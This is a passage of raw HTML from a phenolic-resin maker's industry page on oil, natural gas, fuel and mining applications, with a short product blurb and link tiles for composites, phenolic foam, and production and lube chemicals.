href="https://bakelite.com/innovation/high-performance-silicone-modified-phenolic-resin/">High-Performance Silicone-Modified Phenolic Resin</a></li>
</ul>
</li>
<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590 megamenu-first-element"><a href="https://bakelite.com/sustainability/" class=" ">Sustainability</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 megamenu-first-element"><a href="https://bakelite.com/contact/" class=" ">Contact</a></li>
<li class="menu-item menu-item-widget menu-item-type-search-widget" style="display: none"><a href="#" aria-label="Search"></a><div class="minisearch"><form role="search" class="sf" action="https://bakelite.com/" method="GET"><input class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Search"><span class="sf-submit-icon"></span><input class="sf-submit" type="submit" value="" aria-label="Search"></form></div></li></ul> </div> <!--Mobile sliding end--> <!--Overlay menu end--> </nav> </div><style>@media screen and (max-width: 1023px) {.thegem-te-search.thegem-custom-69707fbbb20021892{display: block!important;}}@media screen and (max-width: 767px) {.thegem-te-search.thegem-custom-69707fbbb20021892{display: none!important;}}@media screen and (max-width: 1023px) {.thegem-te-search.thegem-custom-69707fbbb20021892{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-te-search.thegem-custom-69707fbbb20021892{position: relative !important;}}.thegem-te-search.thegem-custom-69707fbbb20021892{margin: 0; margin-left: auto; left:auto; right:auto; transform: none;}.thegem-te-search.thegem-custom-69707fbbb20021892{align-self: center; top:auto; bottom:auto; transform: none;}.thegem-te-search.thegem-custom-69707fbbb20021892{padding-left: 5px !important;}@media screen and (max-width: 1023px) {.thegem-te-search.thegem-custom-69707fbbb20021892{padding-left: 5px !important;}}@media screen and (max-width: 767px) {.thegem-te-search.thegem-custom-69707fbbb20021892{padding-left: 5px !important;}}.thegem-te-search.thegem-custom-69707fbbb20021892{padding-right: 5px !important;}@media screen and (max-width: 1023px) {.thegem-te-search.thegem-custom-69707fbbb20021892{padding-right: 5px !important;}}@media screen and (max-width: 767px) {.thegem-te-search.thegem-custom-69707fbbb20021892{padding-right: 5px !important;}}.thegem-te-search.thegem-custom-69707fbbb20021892{margin-left: 30px !important;}.thegem-te-search.thegem-custom-69707fbbb20021892 a {color: #f4e260;}.thegem-te-search.thegem-custom-69707fbbb20021892 a:hover {color: #002750;}</style><div class="thegem-te-search thegem-custom-69707fbbb20021892" > <div class="thegem-te-search__item te-menu-item-fullscreen-search"> <a href="#" role="button" class="" aria-label="Search"> <span class="open"> <i class="gem-print-icon gem-icon-pack-thegem-header ">&#xe926;</i> </span> <span class="close"> <i class="gem-print-icon gem-icon-pack-material ">&#xf226;</i> </span> </a> <div class="thegem-te-search-hide" style="display: none"> <div class="thegem-fullscreen-search ajax-search" data-id="thegem-custom-69707fbbb20021892" data-post-types="[&quot;post&quot;,&quot;page&quot;]" data-post-types-ppp="[&quot;8&quot;,&quot;8&quot;]" data-result-title="[&quot;Results from Blog&quot;,&quot;Results from Pages&quot;]" data-show-all="View all search results"> <form role="search" class="searchform sf" action="https://bakelite.com/" method="GET"> <input class="thegem-fullscreen-searchform-input sf-input" type="text" placeholder="Start typing to search..." name="s" data-styles="[&quot;https:\/\/bakelite.com\/wp-content\/themes\/thegem\/css\/thegem-portfolio.css&quot;,&quot;https:\/\/bakelite.com\/wp-content\/themes\/thegem\/css\/thegem-woocommerce.css&quot;,&quot;https:\/\/bakelite.com\/wp-content\/themes\/thegem\/css\/thegem-woocommerce-temp.css&quot;,&quot;https:\/\/bakelite.com\/wp-content\/themes\/thegem\/css\/thegem-portfolio-products-extended.css&quot;,&quot;https:\/\/bakelite.com\/wp-content\/themes\/thegem\/css\/thegem-hovers.css&quot;,&quot;https:\/\/bakelite.com\/wp-content\/themes\/thegem\/css\/hovers\/thegem-hovers-fade.css&quot;,&quot;https:\/\/bakelite.com\/wp-content\/themes\/thegem\/css\/thegem-news-grid.css&quot;]" aria-label="Search"> <div class="sf-close" role="button" aria-label="Search"></div> </form> <div class="search-scroll"> <div class="sf-result"> <div class="result-sections"></div> </div> </div> </div> </div> </div> </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>							</div>
		</div>
	</div></div>
	</header>

	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 ">
						
						
						
						
						<div class="gem-video-background" data-aspect-ratio=""><div class="gem-video-background-inner"><iframe id="thegem-video-frame-69707fbbb29ba6051" class="gem-video-background-iframe" src="//www.youtube.com/embed/ab_wNuCBHRc?playlist=ab_wNuCBHRc&#038;autoplay=1&#038;mute=1&#038;controls=0&#038;playsinline=1&#038;enablejsapi=1&#038;loop=1&#038;fs=0&#038;showinfo=0&#038;autohide=1&#038;iv_load_policy=3&#038;rel=0&#038;disablekb=1&#038;wmode=transparent" frameborder="0" muted="muted"></iframe></div><div class="gem-video-background-overlay" style=""></div></div>
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 class="title-h3" style="color:#FFFFFFFF;">  Oil, Natural Gas, Fuel, Mining</h1></div></div></div>
						
					</div><script type="text/javascript">
(function() {
	var pageTitle = document.getElementById("page-title");
	var videoBG = pageTitle.querySelector('.gem-video-background');
	var videoContainer = pageTitle.querySelector('.gem-video-background-inner');
	var ratio = videoBG.dataset.aspectRatio ? videoBG.dataset.aspectRatio : '16:9';
	var regexp = /(\d+):(\d+)/;
	ratio = regexp.exec(ratio);
	if(!ratio || parseInt(ratio[1]) == 0 || parseInt(ratio[2]) == 0) {
		ratio = 16/9;
	} else {
		ratio = parseInt(ratio[1])/parseInt(ratio[2]);
	}
	if(videoContainer.offsetWidth / videoContainer.offsetHeight > ratio) {
		videoContainer.style.height = (videoContainer.offsetWidth / ratio) + 'px';
		videoContainer.style.marginTop = -(videoContainer.offsetWidth / ratio - videoBG.offsetHeight) / 2 + 'px';
	} else {
		videoContainer.style.width = (videoContainer.offsetHeight * ratio) + 'px';
		videoContainer.style.marginLeft = -(videoContainer.offsetHeight * ratio - videoBG.offsetWidth) / 2 + 'px';
	}
})();
</script>

<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-626" class="post-626 page type-page status-publish">

					<div class="entry-content post-content">
						
						
							
						
						<div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-69707fbbb311a" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_slideInUp slideInUp vc_custom_1705024711865 thegem-custom-69707fbbb30f91250 vc_row-has-fill vc_column-gap-20"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69707fbbb311a")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69707fbbb337a8673" ><div class="vc_column-inner thegem-custom-inner-69707fbbb337c "><style>@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbb337c.vc_column-inner {padding-top: 0px !important;}}
</style><div class="wpb_wrapper thegem-custom-69707fbbb337a8673">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1713469904801 white-text thegem-vc-text thegem-custom-69707fbbb35a54083"  >
			<div class="wpb_wrapper">
				<h2><span style="color: #ffffff;">Bakelite Oil, Natural Gas, Fuel, Mining</span></h2>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb35a54083{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb35a54083{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb35a54083{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb35a54083{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1755008087182 white-text thegem-vc-text thegem-custom-69707fbbb36c52916"  >
			<div class="wpb_wrapper">
				<p style="margin: 0in;"><span class="TextRun SCXW124819335 BCX8" lang="EN-US" xml:lang="EN-US" data-contrast="auto"><span class="NormalTextRun SCXW124819335 BCX8">Around the globe, w</span><span class="NormalTextRun SCXW124819335 BCX8">e supply Bakelite® phenolic resins </span><span class="NormalTextRun SCXW124819335 BCX8">that enable our customers to manufacture</span><span class="NormalTextRun SCXW124819335 BCX8"> high-performance additives, proppants, composites, and foam</span><span class="NormalTextRun SCXW124819335 BCX8">—</span><span class="NormalTextRun SCXW124819335 BCX8">supporting applications in oil and gas production,</span><span class="NormalTextRun SCXW124819335 BCX8"> mining,</span><span class="NormalTextRun SCXW124819335 BCX8"> fuel systems, and lubricants across varied oils and temperatures.</span></span><span class="EOP SCXW124819335 BCX8" data-ccp-props="{}"> </span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb36c52916{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb36c52916{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb36c52916{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb36c52916{position: relative !important;}}</style>
		</div>
	
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_grey vc_custom_1708896392666  vc_custom_1708896392666 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_animate_when_almost_visible wpb_appear appear wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 thegem-custom-69707fbbb3fc42955" ><div class="vc_column-inner thegem-custom-inner-69707fbbb3fc6 vc_custom_1705024946632"><div class="wpb_wrapper thegem-custom-69707fbbb3fc42955"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69707fbbb42951312 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex custom-inner-column-69707fbbb429e" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69707fbbb44b54571"><div class="vc_column-inner thegem-custom-inner-69707fbbb44b6 "><div class="wpb_wrapper thegem-custom-69707fbbb44b54571">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="355" src="https://bakelite.com/wp-content/uploads/2024/04/Electronics-Composites.png" class="vc_single_image-img attachment-full" alt="" title="Electronics-Composites" srcset="https://bakelite.com/wp-content/uploads/2024/04/Electronics-Composites.png 307w, https://bakelite.com/wp-content/uploads/2024/04/Electronics-Composites-259x300.png 259w" sizes="(max-width: 307px) 100vw, 307px" /></div>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-69707fbbb510a2273"><div class="vc_column-inner thegem-custom-inner-69707fbbb510c vc_custom_1705022534089"><div class="wpb_wrapper thegem-custom-69707fbbb510a2273">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1714596042373 white-text thegem-vc-text thegem-custom-69707fbbb5281893"  >
			<div class="wpb_wrapper">
				<h6 style="margin-bottom: 10px;">Composites</h6>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb5281893{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb5281893{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb5281893{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb5281893{position: relative !important;}}</style>
		</div>
	
<style type="text/css">.thegem-button-69707fbbb53e76646 .gem-button svg {fill: #ffffff;}.thegem-button-69707fbbb53e76646 .gem-button:hover svg {fill: #ced4db;}</style><div class="gem-button-container gem-button-position-inline thegem-button-69707fbbb53e76646    "  ><a title="Composite" class="gem-button gem-button-size-small gem-button-style-outline gem-button-text-weight-normal gem-button-border-1" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #f4e260;color: #ffffff;" onmouseleave="this.style.borderColor='#f4e260';this.style.backgroundColor='transparent';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#ced4db';this.style.backgroundColor='#002750';this.style.color='#ced4db';" href="/industries/transportation/composites/" target="_self" id="underline-btn">Learn More</a></div> </div></div></div></div><style type="text/css">@media screen and (max-width: 767px) {.custom-inner-column-69707fbbb429e.wpb_row {margin-top: -36px !important;}}</style></div></div></div><div class="wpb_animate_when_almost_visible wpb_appear appear wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 thegem-custom-69707fbbb55a2278 vc_col-has-fill" ><div class="vc_column-inner thegem-custom-inner-69707fbbb55a4 vc_custom_1712263154114"><style>.thegem-custom-69707fbbb55a2278 {-webkit-animation-delay: 60ms;-moz-animation-delay: 60ms;-o-animation-delay: 60ms;animation-delay: 60ms;}
</style><div class="wpb_wrapper thegem-custom-69707fbbb55a2278"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69707fbbb579e714 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex custom-inner-column-69707fbbb57a5" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69707fbbb591f9141"><div class="vc_column-inner thegem-custom-inner-69707fbbb5920 "><div class="wpb_wrapper thegem-custom-69707fbbb591f9141">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="355" src="https://bakelite.com/wp-content/uploads/2024/04/Consumer-Goods-Phenolic-Foam.png" class="vc_single_image-img attachment-full" alt="" title="Consumer-Goods-Phenolic-Foam" srcset="https://bakelite.com/wp-content/uploads/2024/04/Consumer-Goods-Phenolic-Foam.png 307w, https://bakelite.com/wp-content/uploads/2024/04/Consumer-Goods-Phenolic-Foam-259x300.png 259w" sizes="(max-width: 307px) 100vw, 307px" /></div>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-69707fbbb62d26622"><div class="vc_column-inner thegem-custom-inner-69707fbbb62d3 vc_custom_1705022534089"><div class="wpb_wrapper thegem-custom-69707fbbb62d26622">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1714596089780 white-text thegem-vc-text thegem-custom-69707fbbb63f38062"  >
			<div class="wpb_wrapper">
				<h6 style="margin-bottom: 10px;">Phenolic Foam</h6>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb63f38062{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb63f38062{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbb63f38062{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbb63f38062{position: relative !important;}}</style>
		</div>
	
<style type="text/css">.thegem-button-69707fbbb65099412 .gem-button svg {fill: #ffffff;}.thegem-button-69707fbbb65099412 .gem-button:hover svg {fill: #ced4db;}</style><div class="gem-button-container gem-button-position-inline thegem-button-69707fbbb65099412    "  ><a title="Phenolic Foam" class="gem-button gem-button-size-small gem-button-style-outline gem-button-text-weight-normal gem-button-border-1" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #f4e260;color: #ffffff;" onmouseleave="this.style.borderColor='#f4e260';this.style.backgroundColor='transparent';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#ced4db';this.style.backgroundColor='#0d3259';this.style.color='#ced4db';" href="/industries/building-construction/insulation/phenolic-foam/" target="_self" id="underline-btn">Learn More</a></div> </div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-69707fbbb6727" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1717695229860 thegem-custom-69707fbbb67168544 vc_row-has-fill vc_column-gap-20"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69707fbbb6727")); }</script><div class="wpb_animate_when_almost_visible wpb_appear appear wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 thegem-custom-69707fbbb693f3194 vc_col-has-fill" ><div class="vc_column-inner thegem-custom-inner-69707fbbb6941 vc_custom_1717695255842"><style>.thegem-custom-69707fbbb693f3194 {-webkit-animation-delay: 60ms;-moz-animation-delay: 60ms;-o-animation-delay: 60ms;animation-delay: 60ms;}@media screen and (max-width: 1023px) {.thegem-custom-inner-69707fbbb6941.vc_column-inner {background-color: rgba(13,50,89,0.01) !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbb6941.vc_column-inner {background-color: rgba(13,50,89,0.01) !important;}}
</style><div class="wpb_wrapper thegem-custom-69707fbbb693f3194"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69707fbbb6b436748 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex custom-inner-column-69707fbbb6b4a" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69707fbbb6cc41840"><div class="vc_column-inner thegem-custom-inner-69707fbbb6cc5 "><div class="wpb_wrapper thegem-custom-69707fbbb6cc41840">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="355" src="https://bakelite.com/wp-content/uploads/2024/04/Oil-Fuel-Mining-Production-Chemicals.png" class="vc_single_image-img attachment-full" alt="" title="Oil-Fuel-Mining-Production-Chemicals" srcset="https://bakelite.com/wp-content/uploads/2024/04/Oil-Fuel-Mining-Production-Chemicals.png 307w, https://bakelite.com/wp-content/uploads/2024/04/Oil-Fuel-Mining-Production-Chemicals-259x300.png 259w" sizes="(max-width: 307px) 100vw, 307px" /></div>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-69707fbbbd21a3086"><div class="vc_column-inner thegem-custom-inner-69707fbbbd21d vc_custom_1705022534089"><div class="wpb_wrapper thegem-custom-69707fbbbd21a3086">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1714596113922 white-text thegem-vc-text thegem-custom-69707fbbbd3979840"  >
			<div class="wpb_wrapper">
				<h6>Oil and Gas Production Chemicals</h6>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbbd3979840{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbbd3979840{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbbd3979840{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbbd3979840{position: relative !important;}}</style>
		</div>
	
<style type="text/css">.thegem-button-69707fbbbd5667825 .gem-button svg {fill: #ffffff;}.thegem-button-69707fbbbd5667825 .gem-button:hover svg {fill: #ced4db;}</style><div class="gem-button-container gem-button-position-inline thegem-button-69707fbbbd5667825    "  ><a title="Bakelite® Chemicals for Oil and Natural Gas Production" class="gem-button gem-button-size-small gem-button-style-outline gem-button-text-weight-normal gem-button-border-1" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #f4e260;color: #ffffff;" onmouseleave="this.style.borderColor='#f4e260';this.style.backgroundColor='transparent';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#ced4db';this.style.backgroundColor='#0d3259';this.style.color='#ced4db';" href="/industries/oil-natural-gas-fuel-mining/chemicals-for-oil-and-natural-gas-production/" target="_self" id="underline-btn">Learn More</a></div> </div></div></div></div></div></div></div><div class="wpb_animate_when_almost_visible wpb_appear appear wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 thegem-custom-69707fbbbd73f5239" ><div class="vc_column-inner thegem-custom-inner-69707fbbbd742 vc_custom_1717695267459"><style>@media screen and (max-width: 1023px) {.thegem-custom-inner-69707fbbbd742.vc_column-inner {background-color: #0d3259 !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbbd742.vc_column-inner {background-color: #0d3259 !important;}}
</style><div class="wpb_wrapper thegem-custom-69707fbbbd73f5239"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69707fbbbd96f3221 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex custom-inner-column-69707fbbbd978" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69707fbbbdb0e7029"><div class="vc_column-inner thegem-custom-inner-69707fbbbdb0f "><div class="wpb_wrapper thegem-custom-69707fbbbdb0e7029">
	
	<div  class="wpb_single_image wpb_content_element vc_align_left" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="307" height="355" src="https://bakelite.com/wp-content/uploads/2024/04/Oil-Fuel-Mining-Fuel-Lube-Production.png" class="vc_single_image-img attachment-full" alt="" title="Oil-Fuel-Mining-Fuel-Lube-Production" srcset="https://bakelite.com/wp-content/uploads/2024/04/Oil-Fuel-Mining-Fuel-Lube-Production.png 307w, https://bakelite.com/wp-content/uploads/2024/04/Oil-Fuel-Mining-Fuel-Lube-Production-259x300.png 259w" sizes="(max-width: 307px) 100vw, 307px" /></div>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 thegem-custom-69707fbbbe55a9700"><div class="vc_column-inner thegem-custom-inner-69707fbbbe55c vc_custom_1705022534089"><div class="wpb_wrapper thegem-custom-69707fbbbe55a9700">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1714596150002 white-text thegem-vc-text thegem-custom-69707fbbbe66e4460"  >
			<div class="wpb_wrapper">
				<h6>Fuel and Lube Production Chemicals</h6>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbbe66e4460{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbbe66e4460{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbbe66e4460{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbbe66e4460{position: relative !important;}}</style>
		</div>
	
<style type="text/css">.thegem-button-69707fbbbe7937210 .gem-button svg {fill: #ffffff;}.thegem-button-69707fbbbe7937210 .gem-button:hover svg {fill: #ced4db;}</style><div class="gem-button-container gem-button-position-inline thegem-button-69707fbbbe7937210    "  ><a title="Bakelite® Fuel and Lube Chemicals" class="gem-button gem-button-size-small gem-button-style-outline gem-button-text-weight-normal gem-button-border-1" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #f4e260;color: #ffffff;" onmouseleave="this.style.borderColor='#f4e260';this.style.backgroundColor='transparent';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#ced4db';this.style.backgroundColor='#002750';this.style.color='#ced4db';" href="/industries/oil-natural-gas-fuel-mining/fuel-and-lube-chemicals/" target="_self" id="underline-btn">Learn More</a></div> </div></div></div></div><style type="text/css">@media screen and (max-width: 767px) {.custom-inner-column-69707fbbbd978.wpb_row {margin-top: -36px !important;}}</style></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-69707fbbbf618" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1704487747693 thegem-custom-69707fbbbf6055464"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69707fbbbf618")); }</script><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-4 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-1 vc_col-xs-12 thegem-custom-69707fbbbf82e2059" ><div class="vc_column-inner thegem-custom-inner-69707fbbbf830 "><div class="wpb_wrapper thegem-custom-69707fbbbf82e2059"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69707fbbbfa708391 vc_column-gap-35 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex custom-inner-column-69707fbbbfa79" ><div class="border-right-decor blue-border wpb_column vc_column_container vc_col-sm-6 vc_col-lg-5 vc_col-xs-12 thegem-custom-69707fbbbfc60543"><div class="vc_column-inner thegem-custom-inner-69707fbbbfc62 "><div class="wpb_wrapper thegem-custom-69707fbbbfc60543">
	
	<div  class="wpb_single_image wpb_content_element vc_align_center" >
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1434" height="1217" src="https://bakelite.com/wp-content/uploads/2026/01/260114_Website_Logo_Bakelite.01_Bakelite-Web-Logo-Footer.png" class="vc_single_image-img attachment-full" alt="" title="260114 Bakelite Footer" srcset="https://bakelite.com/wp-content/uploads/2026/01/260114_Website_Logo_Bakelite.01_Bakelite-Web-Logo-Footer.png 1434w, https://bakelite.com/wp-content/uploads/2026/01/260114_Website_Logo_Bakelite.01_Bakelite-Web-Logo-Footer-300x255.png 300w, https://bakelite.com/wp-content/uploads/2026/01/260114_Website_Logo_Bakelite.01_Bakelite-Web-Logo-Footer-1024x869.png 1024w, https://bakelite.com/wp-content/uploads/2026/01/260114_Website_Logo_Bakelite.01_Bakelite-Web-Logo-Footer-768x652.png 768w" sizes="(max-width: 1434px) 100vw, 1434px" /></div>
		</figure>
	</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-5 vc_col-xs-12 thegem-custom-69707fbbc04bd4473"><div class="vc_column-inner thegem-custom-inner-69707fbbc04bf "><div class="wpb_wrapper thegem-custom-69707fbbc04bd4473">
	
		<div class="wpb_text_column wpb_content_element  blue-text thegem-vc-text thegem-custom-69707fbbc062e5648"  >
			<div class="wpb_wrapper">
				<p>Creating a better tomorrow with sustainable and innovative chemistry today.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbc062e5648{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbc062e5648{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69707fbbc062e5648{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69707fbbc062e5648{position: relative !important;}}</style>
		</div>
	
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-lg-5 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-1 vc_col-xs-12 thegem-custom-69707fbbc08387154" ><div class="vc_column-inner thegem-custom-inner-69707fbbc0839 "><style>@media screen and (max-width: 1023px) {.thegem-custom-inner-69707fbbc0839.vc_column-inner {margin-top: 32px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbc0839.vc_column-inner {margin-top: 12px !important;}}@media screen and (max-width: 767px) {.thegem-custom-inner-69707fbbc0839.vc_column-inner {margin-bottom: 22px !important;}}
</style><div class="wpb_wrapper thegem-custom-69707fbbc08387154"><div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69707fbbc0ab68197 custom-inner-column-69707fbbc0abe" ><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-4 thegem-custom-69707fbbc0c932772"><div class="vc_column-inner thegem-custom-inner-69707fbbc0c94 "><div class="wpb_wrapper thegem-custom-69707fbbc0c932772"><style>.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 .menu-custom-header { color:#002750; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 .menu-custom-header { text-transform: default; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 .menu-custom-header a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 .menu-custom-header > span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 .menu-custom-header .separator,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li > span { justify-content:flex-start; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li>span { color:#73797c !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li:hover > a,
				 .thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li:hover > span { color:#002750 !important; }.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li.menu-item-current > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li.menu-item-current>span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li.menu-item-active > a,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li.menu-item-active>span,
				.thegem-menu-custom#thegem-custom-menu-69707fbbc0ea22576 ul.nav-menu-custom li.collapsed > a,
